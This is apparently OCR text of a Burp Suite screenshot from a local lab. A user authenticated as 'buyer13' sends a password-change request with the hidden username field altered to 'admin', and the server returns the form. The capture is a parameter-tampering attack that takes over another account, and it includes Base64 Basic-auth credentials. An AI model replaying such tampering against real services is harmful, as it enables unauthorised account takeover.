 1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Targe
Request
Pretty Raw Hex Hackvertor \n
1 POST /change HTTP/1.1
2 Host: 172.17.0.7:8000
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Authorization: Basic YnV5ZXIxMzphcm1zMTM=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://172.17.0.7:8000
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://172.17.0.7:8000/change
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
14 Connection: close
15
16 password=123456&username=admin
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 254
4 Server: Werkzeug/0.14.1 Python/2.7.15
5 Date: Sun, 15 Jan 2023 14:19:25 GMT
6
7 <h2>
Change your password
</h2>
8 <form action = "/change" method = "post">
9 <p>
Enter your new password: <input type="text" name="password">
</p>
10 <p>
<input type="hidden" name="username" value="buyer13">
</p>
11 <p>
<input type="submit" value="Change" />
</p>
12 </form>